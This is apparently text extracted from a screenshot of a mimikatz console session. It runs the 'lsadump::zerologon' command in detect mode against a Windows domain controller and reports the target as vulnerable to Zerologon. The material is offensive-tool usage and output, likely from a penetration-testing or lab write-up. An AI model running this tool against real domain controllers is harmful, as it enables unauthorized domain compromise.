 mimikatz # lsadump::zerologon /target:WIN-A5GPDCPJ7OT.ffffffff0x.com /account:WI
N-A5GPDCPJ7OT$
Remote   : WIN-A5GPDCPJ7OT.ffffffff0x.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : WIN-A5GPDCPJ7OT.ffffffff0x.com
Account: WIN-A5GPDCPJ7OT$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
========================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable